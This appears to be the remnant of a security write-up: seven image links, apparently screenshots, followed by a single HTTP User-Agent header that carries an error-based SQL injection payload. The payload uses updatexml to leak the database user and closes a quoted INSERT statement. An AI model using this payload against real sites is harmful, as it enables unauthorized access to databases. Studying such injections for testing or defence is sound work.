 User-Agent: a' and updatexml(1,concat(0x7e,user(),0x7e),1),'127.0.0.1','admin')#